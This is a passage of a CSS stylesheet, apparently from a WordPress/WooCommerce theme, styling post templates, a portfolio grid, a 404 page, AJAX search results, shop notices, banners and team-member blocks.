  font-weight: 900;
  text-transform: uppercase;
}
.global-post-template-large .posts-nav-btn,
.global-post-template-large2 .posts-nav-btn {
  top: 40%;
}
.global-post-template-large.single-format-quote .single-post-large-wrapper,
.global-post-template-large2.single-format-quote .single-post-large-wrapper {
  position: relative;
}
.global-post-template-large.single-format-quote .quote-content,
.global-post-template-large2.single-format-quote .quote-content {
  font-size: 36px;
  line-height: 46px;
  max-width: 60vw;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.global-post-template-large.single-format-quote .quote-content i,
.global-post-template-large2.single-format-quote .quote-content i {
  font-size: 30px;
  padding-left: 10px !important;
}
.global-post-template-large.single-format-quote .quote-content p,
.global-post-template-large2.single-format-quote .quote-content p {
  margin-top: 20px;
}
.global-post-template-large.single-format-quote .single-post-large .post-heading,
.global-post-template-large2.single-format-quote .single-post-large .post-heading {
  height: 100%;
}
.global-post-template-large.single-format-quote .single-post-large .post-heading .post-categories,
.global-post-template-large2.single-format-quote .single-post-large .post-heading .post-categories,
.global-post-template-large.single-format-quote .single-post-large .post-heading h2,
.global-post-template-large2.single-format-quote .single-post-large .post-heading h2 {
  display: none;
}
.global-post-template-large.single-format-quote .single-post-large .post-heading .meta-post,
.global-post-template-large2.single-format-quote .single-post-large .post-heading .meta-post {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 40px;
  font-size: 16px;
  color: #fff;
}
.global-post-template-large.single-format-quote .single-post-large .post-heading .meta-post a,
.global-post-template-large2.single-format-quote .single-post-large .post-heading .meta-post a,
.global-post-template-large.single-format-quote .single-post-large .post-heading .meta-post .views-count,
.global-post-template-large2.single-format-quote .single-post-large .post-heading .meta-post .views-count {
  color: #fff;
}
.global-post-template-large.single-format-quote .meta-post,
.global-post-template-large2.single-format-quote .meta-post {
  display: none;
}
.related-posts .title {
  padding: 2em 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 4em;
  font-size: 1rem;
}
.related-posts .title span {
  color: #1e1e1e;
  font-weight: 700;
  text-transform: uppercase;
}
.related-posts .post-categories {
  display: none;
}
.related-posts .more-link {
  display: none;
}
.related-posts .featured-quote {
  display: none;
}
.related-posts .owl-buttons {
  display: block;
}
.post-template-framed .post-header .post-heading {
  text-align: center;
  margin: 0 100px;
  background-color: #fff;
  padding-top: 40px;
  margin-top: -100px;
  position: relative;
  z-index: 10;
  padding-bottom: 40px;
}
.post-template-framed .post-header .post-heading h2 {
  text-transform: none;
}
.post-template-framed .entry-content {
  padding-left: 100px;
  padding-right: 100px;
}
@media only screen and (max-width: 1300px) {
  .posts-navigation {
    display: none;
  }
}
@media only screen and (max-width: 1200px) {
  .global-post-template-large .single-post-large-wrapper {
    height: 43rem;
  }
}
@media only screen and (max-width: 992px) {
  .post-template-framed .post-header .post-heading {
    text-align: center;
    margin: 0;
    padding-top: 0;
    margin-top: 0;
    position: relative;
    z-index: 10;
    padding-bottom: 20px;
  }
  .post-template-framed .post-header .post-heading h2 {
    text-transform: none;
  }
  .post-template-framed .entry-content {
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 768px) {
  .comment-respond .form-group input {
    width: 100%;
  }
  .posts-slider article .featured-quote {
    zoom: 0.75;
  }
  .global-post-template-full-width:not(.single-testimonials) .post-header .post-heading {
    position: static;
    background: none;
    padding: 30px 0;
  }
  .global-post-template-full-width:not(.single-testimonials) .post-header .post-heading h2,
  .global-post-template-full-width:not(.single-testimonials) .post-header .post-heading .meta-post,
  .global-post-template-full-width:not(.single-testimonials) .post-header .post-heading .meta-post a {
    color: #1e1e1e;
  }
  .global-post-template-large.single-format-quote .quote-content {
    font-size: 24px;
    line-height: 36px;
    max-width: 90vw;
  }
  .global-post-template-large.single-format-quote .quote-content i {
    font-size: 24px;
  }
  .global-post-template-large.single-format-quote .meta-post {
    left: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    width: 100%;
    text-align: center;
  }
}
@media only screen and (max-width: 480px) {
  .single-post .share-post,
  .single-essential_grid .share-post {
    width: 100%;
  }
  .share-post .menu-social-icons li a {
    padding: 0 0.7em;
  }
  .post-grid .post-categories,
  .blog-post .post-categories,
  .post-header .post-categories {
    font-size: 0.7rem;
  }
  .comments-list .comment .media .pull-left {
    margin-bottom: 10px;
  }
  .comments-list .comment .media-body {
    width: 100%;
  }
  .post-heading h2 {
    font-size: 1.5rem;
  }
}
/*-----  End of Single Post  ------*/
/*=================================
=            Portfolio            =
=================================*/
.portfolio-filters {
  padding-left: 0!important;
  text-align: center;
  margin: 3em 0 5em;
}
.portfolio-filters li {
  display: inline-block;
}
.portfolio-filters li a {
  padding: 0;
  margin: 5px 15px;
  text-transform: uppercase;
  font-weight: 900;
  position: relative;
}
.portfolio-filters li a:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  background-color: black;
  -webkit-transition: all 0.15s ease-in-out;
          transition: all 0.15s ease-in-out;
  left: 50%;
  right: 50%;
  bottom: -3px;
}
.portfolio-filters li a.active:after {
  left: 0;
  right: 0;
}
.portfolio-item.port-style-default .portfolio-descr {
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.4)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#66000000', GradientType=0);
  /* IE6-9 */
}
.portfolio-item.port-style-classic .portfolio-descr {
  opacity: 0;
  visibility: hidden;
  bottom: -20px;
}
.portfolio-item-inner {
  position: relative;
}
.portfolio-item-inner .portfolio-image img {
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 100%;
}
.portfolio-item-inner:hover .portfolio-image img {
  opacity: 0.1;
}
.portfolio-item-inner:hover .portfolio-image .zoom {
  opacity: 1;
  visibility: visible;
  left: 30px;
}
.portfolio-item-inner:hover .portfolio-descr {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}
.portfolio-descr {
  position: absolute;
  left: 0;
  right: 0;
  padding: 0 30px 30px 30px;
  bottom: 0;
  color: white;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.portfolio-descr .posted-in a {
  color: white;
  font-size: 0.93rem;
  font-weight: bold;
}
.portfolio-descr .project-title {
  text-transform: uppercase;
  margin-bottom: 0;
}
.portfolio-descr .project-title a {
  color: white;
  font-size: 1.71rem;
  font-weight: 900;
  line-height: 1;
}
.portfolio-descr .posted-in {
  text-transform: uppercase;
  margin-bottom: 1em;
  display: inline-block;
}
.columns-count-4.no-full-width .portfolio-descr .posted-in a {
  font-size: 0.7rem;
}
.columns-count-4.no-full-width .portfolio-descr h3 {
  font-size: 1.2rem;
}
.columns-count-4.no-full-width .portfolio-descr .posted-in {
  margin-bottom: 0.5em;
}
.portfolio-image {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
}
.portfolio-image a,
.portfolio-image img {
  display: block;
  overflow: hidden;
}
.portfolio-image .zoom {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  top: 30px;
  left: 10px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.portfolio-image .zoom .btn-lightbox {
  font-size: 0;
  border: 2px solid rgba(255, 255, 255, 0.7);
  background: transparent;
  width: 3.5rem;
  height: 3.5rem;
  text-align: center;
  letter-spacing: 0;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.portfolio-image .zoom .btn-lightbox:before {
  content: '+';
  font-size: 3rem;
  display: block;
  line-height: 45px;
  font-family: Arial;
  font-weight: 500;
  color: white;
}
.portfolio-image .zoom .btn-lightbox:hover {
  background: #000;
  border: 2px solid #000;
}
.portfolio-image .zoom .btn-lightbox:hover:before {
  color: white;
}
.portfolio-image .zoom .btn-view-more {
  display: none;
}
.portfolio {
  margin-bottom: 2em;
}
.portfolio.spacing-1 {
  margin-left: 0;
  margin-right: 0;
}
.portfolio.spacing-1 .portfolio-item {
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
.portfolio.spacing-5 {
  margin-left: -2.5px;
  margin-right: -2.5px;
}
.portfolio.spacing-5 .portfolio-item {
  padding-left: 2.5px;
  padding-right: 2.5px;
  margin-bottom: 5px;
}
.portfolio.spacing-15 {
  margin-left: -7.5px;
  margin-right: -7.5px;
}
.portfolio.spacing-15 .portfolio-item {
  padding-left: 7.5px;
  padding-right: 7.5px;
  margin-bottom: 15px;
}
.portfolio.spacing-10 {
  margin-left: -5px;
  margin-right: -5px;
}
.portfolio.spacing-10 .portfolio-item {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.portfolio.spacing-15 {
  margin-left: -7.5px;
  margin-right: -7.5px;
}
.portfolio.spacing-15 .portfolio-item {
  padding-left: 7.5px;
  padding-right: 7.5px;
  margin-bottom: 15px;
}
.portfolio.spacing-20 {
  margin-left: -10px;
  margin-right: -10px;
}
.portfolio.spacing-20 .portfolio-item {
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}
.portfolio.spacing-30 {
  margin-left: -15px;
  margin-right: -15px;
}
.portfolio.spacing-30 .portfolio-item {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
.portfolio.brand-list .grid-sizer {
  width: 0;
}
.port-full-width:before {
  display: table;
  content: '';
}
.portfolio-pagination {
  margin-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.portfolio-pagination .pagination-cubic {
  float: none;
  display: inline-block;
}
.portfolio-single-item {
  padding-bottom: 0;
}
.portfolio-single-item .share-title {
  color: #1a1a1a;
  font-size: 15px;
  font-weight: 900;
  line-height: 28px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
}
.portfolio-single-item .menu-social-icons {
  display: inline-block;
  float: left;
  padding-left: 0;
}
.portfolio-single-item .menu-social-icons a {
  padding: 3px 5px;
}
.portfolio-single-item .menu-social-icons a i {
  width: 30px;
  height: 30px;
  background-color: #f2f2f2;
  color: #999;
  text-align: center;
  line-height: 30px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.portfolio-single-item .menu-social-icons a:hover i {
  color: #fff;
}
.portfolio-single-item .menu-social-icons li {
  margin: 0;
  margin-bottom: 0;
}
.portfolio-single-item .menu-social-icons li:first-child a {
  padding-left: 0;
}
.portfolio-item.columns-count-5 {
  width: 20%;
}
.portfolio-item.columns-count-6 {
  width: 16.66%;
}
.portfolio-item.columns-count-5 .portfolio-descr,
.portfolio-item.columns-count-6 .portfolio-descr {
  padding: 15px;
}
.portfolio-item.columns-count-5 .portfolio-descr .project-title,
.portfolio-item.columns-count-6 .portfolio-descr .project-title {
  line-height: 1.4;
}
.portfolio-item.columns-count-5 .portfolio-descr .project-title a,
.portfolio-item.columns-count-6 .portfolio-descr .project-title a {
  font-size: 1.14rem;
}
.portfolio-item.columns-count-5 .portfolio-descr .posted-in,
.portfolio-item.columns-count-6 .portfolio-descr .posted-in {
  margin-bottom: 2px;
}
.portfolio-item.columns-count-5 .portfolio-descr .posted-in a,
.portfolio-item.columns-count-6 .portfolio-descr .posted-in a {
  font-size: 0.8rem;
}
.portfolio-item.columns-count-5 .portfolio-image .zoom,
.portfolio-item.columns-count-6 .portfolio-image .zoom {
  top: 15px;
}
.portfolio-item.columns-count-5 .portfolio-item-inner:hover .portfolio-image .zoom,
.portfolio-item.columns-count-6 .portfolio-item-inner:hover .portfolio-image .zoom {
  left: 15px;
}
.portfolio-item .firstLetter {
  color: #d64444;
  font-weight: 700;
  font-size: 2.857rem;
  line-height: 1.55;
}
.portfolio-item .title {
  font-size: 1.286rem;
  line-height: 2.857rem;
}
.portfolio-item .sub-title {
  font-size: 1.143rem;
}
.portfolio-item .work-item {
  padding-bottom: 2.143rem;
}
.portfolio-item .work-item img {
  max-width: 50%;
  margin-bottom: 1.429rem;
}
.brands-list .col-md-3:nth-child(4n+1) {
  clear: both;
}
.brands-list .col-md-6:nth-child(2n+1) {
  clear: both;
}
.brands-list .col-md-4:nth-child(3n+1) {
  clear: both;
}
.brands-list .portfolio-item .title {
  margin-bottom: 0;
  position: relative;
  display: inline-block;
  font-weight: 400;
}
.brands-list .portfolio-item .sub-title {
  font-weight: 300;
}
.brands-list .portfolio-filters {
  border-bottom: 1px solid #E6E6E6;
  padding-bottom: 2.429rem;
  margin-bottom: 5.143rem;
}
.brands-list h4.title:hover .brand-tooltip {
  -webkit-transition: opacity 150ms linear, visibilty 150ms linear;
  transition: opacity 150ms linear, visibilty 150ms linear;
}
.brands-list .brand-tooltip {
  width: 21.43rem;
  padding: 2.143rem;
  border: 1px solid #E6E6E6;
  background: #fff;
  position: absolute;
  top: 50%;
  right: -330px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: oopacity 150ms linear, visibilty 150ms linear;
  transition: opacity 150ms linear, visibilty 150ms linear;
}
.brands-list .brand-tooltip:after,
.brands-list .brand-tooltip:before {
  right: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.brands-list .brand-tooltip:after {
  border-color: rgba(255, 255, 255, 0);
  border-right-color: #fff;
  border-width: 20px;
  margin-top: -20px;
}
.brands-list .brand-tooltip:before {
  border-color: rgba(230, 230, 230, 0);
  border-right-color: #E6E6E6;
  border-width: 22px;
  margin-top: -22px;
}
.brands-list .brand-tooltip .sub-title {
  text-align: center;
  line-height: 1.5;
  font-weight: 300;
}
.brands-list .brand-img-tooltip {
  margin: 0 auto;
  display: block;
}
@media only screen and (max-width: 1400px) {
  .portfolio-item.columns-count-5 .portfolio-image .zoom,
  .portfolio-item.columns-count-6 .portfolio-image .zoom {
    display: none;
  }
}
@media only screen and (max-width: 1200px) {
  .portfolio-image .zoom {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .portfolio-single-item .menu-social-icons {
    padding-left: 10px;
  }
  .portfolio-single-item .menu-social-icons li {
    margin-right: 3px;
    margin-left: 2px;
  }
  .portfolio-single-item .menu-social-icons li a {
    padding-left: 0;
    padding-right: 0;
  }
  .portfolio-single-item .menu-social-icons li a i {
    width: 28px;
  }
  .portfolio-item.columns-count-5,
  .portfolio-item.columns-count-6 {
    width: 25%;
  }
  .portfolio-item.columns-count-5 .portfolio-descr,
  .portfolio-item.columns-count-6 .portfolio-descr {
    padding: 10px;
  }
  .portfolio-item.columns-count-5 .portfolio-descr .project-title,
  .portfolio-item.columns-count-6 .portfolio-descr .project-title {
    line-height: 1.2;
  }
  .portfolio-item.columns-count-5 .portfolio-descr .project-title a,
  .portfolio-item.columns-count-6 .portfolio-descr .project-title a {
    font-size: 0.9rem;
  }
  .portfolio-item.columns-count-5 .portfolio-descr .posted-in,
  .portfolio-item.columns-count-6 .portfolio-descr .posted-in {
    margin-bottom: 1px;
    line-height: 1;
  }
  .portfolio-item.columns-count-5 .portfolio-descr .posted-in a,
  .portfolio-item.columns-count-6 .portfolio-descr .posted-in a {
    font-size: 0.7rem;
  }
  .portfolio-item.columns-count-5 .portfolio-image .zoom,
  .portfolio-item.columns-count-6 .portfolio-image .zoom {
    top: 10px;
  }
  .portfolio-item.columns-count-5 .portfolio-item-inner:hover .portfolio-image .zoom,
  .portfolio-item.columns-count-6 .portfolio-item-inner:hover .portfolio-image .zoom {
    left: 10px;
  }
}
@media only screen and (max-width: 768px) {
  .portfolio-item.columns-count-5,
  .portfolio-item.columns-count-6 {
    width: 33.33%;
  }
}
@media only screen and (max-width: 480px) {
  .portfolio-item {
    width: 100%;
  }
  .portfolio-item.columns-count-5,
  .portfolio-item.columns-count-6 {
    width: 50%;
  }
}
@media only screen and (min-width: 768px) {
  .brands-list h4.title:hover .brand-tooltip {
    opacity: 1;
    visibility: visible;
  }
}
/*-----  End of Portfolio  ------*/
/*================================
=            404 Page            =
================================*/
.page-404 {
  margin-top: 12%;
  margin-bottom: 12%;
  text-align: center;
}
.page-404 .largest {
  font-size: 25.0rem;
  font-weight: 900;
  line-height: 1em;
  margin-bottom: 0;
}
.page-404 h1 {
  text-transform: uppercase;
  font-size: 3.43rem;
}
.page-404 hr {
  display: none;
}
.page-404 #searchform {
  display: none;
}
.page-404 a.button {
  display: none;
}
@media only screen and (max-width: 992px) {
  .page-404 .largest {
    font-size: 15.0rem;
  }
  .page-404 h1 {
    font-size: 2rem;
  }
}
@media only screen and (max-width: 480px) {
  .page-404 .largest {
    font-size: 8.0rem;
  }
  .page-404 h1 {
    font-size: 1.5rem;
  }
}
/*-----  End of 404 Page  ------*/
/*===================================
=            AJAX Search            =
===================================*/
.ajax-results-wrapper {
  position: relative;
  top: 100%;
  left: 0;
  right: 0;
}
.ajax-results {
  background: white;
  text-align: left;
  overflow: hidden;
  background: #fff;
  display: none;
  border-top: 1px solid #e6e6e6;
}
.ajax-results .empty-category-block {
  padding-top: 0;
  margin-bottom: 3em;
}
.ajax-results .empty-category-block:before {
  display: none;
}
.product-ajax-list {
  float: left;
  display: block;
  overflow: hidden;
  width: 50%;
  margin-bottom: 0;
}
.product-ajax-list li {
  padding: 1.43em;
  list-style-type: none;
  float: left;
  display: block;
  width: 50%;
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}
.product-ajax-list li:nth-child(2n+2) {
  clear: both;
}
.product-ajax-list .product-list-image {
  float: left;
  display: block;
}
.product-ajax-list img {
  max-width: 4.55rem;
  margin-right: 20px;
}
.product-ajax-list .product-title {
  display: block;
  font-size: 0.9rem !important;
  line-height: 1.5;
  margin-bottom: 0;
}
.product-ajax-list .product-title a {
  text-transform: uppercase;
  font-weight: bold;
}
.product-ajax-list ul,
.posts-ajax-list ul {
  display: inline-block;
  width: 100%;
}
.product-ajax-list li {
  min-height: 134px;
}
.posts-ajax-list {
  float: left;
  display: block;
  overflow: hidden;
  width: 50%;
  margin-bottom: 0;
}
.posts-ajax-list li {
  padding: 1.43em;
  list-style-type: none;
  float: left;
  display: block;
  width: 50%;
  min-height: 134px;
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}
.posts-ajax-list .post-title {
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 0.9rem;
  line-height: 1.5;
}
.posts-ajax-list .post-title a {
  font-weight: bold;
}
.posts-ajax-list .post-list-image {
  float: left;
  display: block;
}
.posts-ajax-list img {
  max-width: 5.0rem;
  margin-right: 20px;
  margin-bottom: 10px;
}
.posts-ajax-list h4 {
  display: block;
  font-size: 1rem;
}
.posts-ajax-list h4 a {
  text-transform: uppercase;
}
.product-results-on .product-ajax-list {
  width: 100%;
}
.product-results-on .product-ajax-list ul li {
  width: 33.33%;
}
.product-results-on .product-ajax-list ul li:nth-child(3n+1) {
  clear: both;
}
.product-results-on .product-ajax-list ul li:nth-child(2n+1) {
  clear: none;
}
.post-results-on .posts-ajax-list {
  width: 100%;
}
.post-results-on .posts-ajax-list ul li {
  width: 33.33%;
  min-height: 105px;
}
.post-results-on .posts-ajax-list ul li:nth-child(3n+1) {
  clear: both;
}
.post-results-on .posts-ajax-list ul li:nth-child(2n+1) {
  clear: none;
}
.search-results-title {
  padding: 1.43em;
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  font-size: 1.14rem;
  text-transform: uppercase;
  margin-bottom: 0;
  font-weight: 900;
  overflow: hidden;
}
.search-results-title a {
  float: right;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 0.9rem;
  font-weight: bold;
}
.header-search.act-default .ajax-results-wrapper {
  position: absolute;
  z-index: 101;
}
.search-form-wrapper div.fancy-select ul.options {
  z-index: 102;
}
@media only screen and (max-width: 991px) {
  .ajax-results-wrapper {
    display: none !important;
  }
}
/*=====  End of AJAX Search  ======*/
.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  padding: 2em 1.43em 2em 4.5em;
  margin: 0 0 1.43em;
  position: relative;
  background-color: #fff;
  border: none;
  color: #a5a5a5;
  width: auto;
  font-size: 1.14rem;
  word-wrap: break-word;
  font-weight: 400;
  line-height: 2.57;
  display: inline-block;
  border: 1px solid #e6e6e6;
  border-top: 4px solid #7aa33f;
  width: 100%;
}
.woocommerce-message strong,
.woocommerce-error strong,
.woocommerce-info strong {
  color: #000;
}
.woocommerce-message:before,
.woocommerce-error:before,
.woocommerce-info:before {
  font-family: "FontAwesome";
  content: "\f129";
  display: inline-block;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 2em;
  padding-left: 1px;
  color: #fff;
  line-height: 1.7rem;
  font-size: 1.14rem;
  width: 1.57rem;
  height: 1.57rem;
  text-align: center;
  background-color: #7aa33f;
  -webkit-border-radius: 100%;
          border-radius: 100%;
}
.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
  float: right;
}
.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
  margin-bottom: 0;
  font-weight: 400 !important;
}
.woocommerce-message a:not(.button),
.woocommerce-error a:not(.button),
.woocommerce-info a:not(.button) {
  color: #000;
  font-weight: 500;
}
.woocommerce-message a:not(.button):hover,
.woocommerce-error a:not(.button):hover,
.woocommerce-info a:not(.button):hover {
  text-decoration: underline;
}
.woocommerce-error {
  padding-left: 5.35em !important;
  color: #b2b2b2;
  border-top-color: #b63231;
}
.woocommerce-error:before {
  background-color: #b63231;
  color: #fff;
  content: "\f12a";
}
.woocommerce-error strong {
  text-transform: uppercase;
  font-size: 1rem;
}
.woocommerce-info {
  border-top-color: #428ebf;
}
.woocommerce-info:before {
  background-color: #428ebf;
  content: "\f129";
}
.woocommerce-info a {
  color: #000;
}
.woocommerce-message {
  border-top-color: #7aa33f;
}
.woocommerce-message:before {
  background-color: #7aa33f;
  content: "\f00c";
}
@media only screen and (max-width: 480px) {
  .woocommerce-message,
  .woocommerce-error,
  .woocommerce-info {
    line-height: 1.5;
    font-size: 1rem;
    padding-left: 4em;
  }
  .woocommerce-message:before,
  .woocommerce-error:before,
  .woocommerce-info:before {
    left: 1em;
  }
}
/*===================================
=            Back to Top            =
===================================*/
.back-top {
  position: fixed;
  z-index: 999;
  visibility: hidden;
  opacity: 0;
  width: 50px;
  height: 50px;
  right: 30px;
  bottom: 45px;
  background-color: #f2f2f2;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
          transform: translateY(20px);
}
.back-top a {
  display: block;
}
.back-top a:focus {
  outline: none;
  text-decoration: none;
}
.back-top a:hover {
  text-decoration: none;
}
.back-top span {
  display: block;
  text-align: center;
  line-height: 46px;
}
.back-top span:before {
  content: '\f106';
  font-family: 'FontAwesome';
  font-size: 30px;
  color: #222;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.back-top.bounceIn {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
.back-top:hover span {
  -webkit-animation: animArrow 1s infinite;
          animation: animArrow 1s infinite;
}
.back-top:hover span:before {
  color: #ffffff;
}
@keyframes animArrow {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@media only screen and (max-width: 480px) {
  .back-top {
    right: 15px;
    bottom: 15px;
  }
}
/*-----  End of Back to Top  ------*/
/*===============================
=            Banners            =
===============================*/
.banner {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.banner img {
  width: 100%;
  height: auto;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
}
.banner .banner-title {
  text-transform: uppercase;
  font-size: 36px;
  line-height: 40px;
  font-weight: 900;
  display: block;
}
.banner .banner-subtitle {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 2px;
  display: block;
}
.banner .banner-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 20px 30px;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.banner .banner-content p {
  line-height: 1.5;
}
.banner.no-titles .banner-content .content-inner {
  position: relative !important;
  padding: 0 !important;
}
.banner.align-left {
  text-align: left;
}
.banner.align-right {
  text-align: right;
}
.banner.align-center {
  text-align: center;
}
.banner.valign-bottom .banner-content {
  top: auto;
  bottom: 0;
}
.banner.valign-middle .banner-content {
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
}
.banner.font-style-light {
  color: white;
}
.banner.font-style-light h1,
.banner.font-style-light h2,
.banner.font-style-light h3,
.banner.font-style-light h4,
.banner.font-style-light h5,
.banner.font-style-light h6,
.banner.font-style-light p {
  color: white;
}
.banner.banner-type-1 {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.banner.banner-type-1 img {
  -webkit-transition: all 0.9s;
          transition: all 0.9s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.banner.banner-type-1:before {
  position: absolute;
  top: 0;
  left: 50%;
  width: 120%;
  height: 100px;
  background: rgba(255, 255, 255, 0.3);
  content: '';
  -webkit-transition: all 0.6s linear;
          transition: all 0.6s linear;
  z-index: 1;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -150%, 0);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -150%, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.banner.banner-type-1:hover:before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 200%, 0);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 200%, 0);
  left: -100%;
  top: 100%;
}
.banner.banner-type-1:hover img {
  -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
          transform: scale(1.15);
}
.banner.banner-type-2 img {
  -webkit-transition: all 0.4s ease-in-out;
          transition: all 0.4s ease-in-out;
}
.banner.banner-type-2 .banner-content {
  visibility: visible;
  margin-bottom: 0;
  -webkit-transition: all 0.4s ease-in-out;
          transition: all 0.4s ease-in-out;
  opacity: 1;
}
.banner.banner-type-2 .banner-content {
  padding: 20px 11%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.banner.banner-type-2 .banner-content .content-inner {
  position: absolute;
  -webkit-transform: translate3d(0, 40px, 0);
          transform: translate3d(0, 40px, 0);
  opacity: 0;
  padding: 0 14%;
  left: 0;
  width: 100%;
  -webkit-transition: all 0.4s ease-in-out;
          transition: all 0.4s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.banner.banner-type-2 .banner-content .content-inner .btn {
  display: inline-block;
}
.banner.banner-type-2:hover img {
  -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
          transform: scale(1.15);
}
.banner.banner-type-2:hover .banner-content {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate3d(0, -55%, 0);
          transform: translate3d(0, -55%, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.banner.banner-type-2:hover .banner-content .content-inner {
  opacity: 1;
  -webkit-transform: translate3d(0, 5px, 0);
          transform: translate3d(0, 5px, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.content-product .banner-type-1 img {
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}
.content-product .banner-type-1:before {
  display: none;
}
.team-member img {
  opacity: 1;
}
.team-member .member-content {
  text-align: center;
}
.team-member .member-content:before,
.team-member .member-content:after {
  position: absolute;
  content: '';
  opacity: 0;
}
.team-member .member-content h3 {
  color: #FFF;
  opacity: 0;
}
.team-member .member-content p {
  opacity: 0;
  font-weight: 400;
}
.team-member .member-content > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.team-member .member-content .btn {
  margin-top: 10px;
}
.team-member {
  text-align: center;
}
.team-member .member-image {
  position: relative;
  display: inline-block;
  margin-bottom: 1.42em;
  overflow: hidden;
}
.team-member .member-image:before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.team-member div.member-image:before {
  background: #fff;
}
.team-member .member-content .menu-social-icons {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
